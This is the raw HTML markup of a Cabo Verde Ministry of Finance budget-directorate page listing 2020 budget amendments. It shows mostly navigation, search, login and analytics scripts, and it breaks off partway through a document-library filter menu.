type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=301189&amp;redirect=%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769035539917"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1768957452911" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769035539925"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_uhuo" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="kmaa" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"kmaa","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#kmaa"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("kmaa",new Component.default(context,"#kmaa"),destroyConfig);else Liferay.component("kmaa",new Component.default(context),destroyConfig)});else if(false)Liferay.component("kmaa",new Component.default(context,"#kmaa"),destroyConfig);else Liferay.component("kmaa",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">2020 - Alterações Orçamentais - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" > <div class="entry"> Alterações Orçamentais </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> 2020 </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Alterações Orçamentais</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="301284" data-analytics-asset-title="Alterações Orçamentais" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Alterações Orçamentais</span> </div> <h6 style="color: #868686"></h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="xcck"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=723629">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" 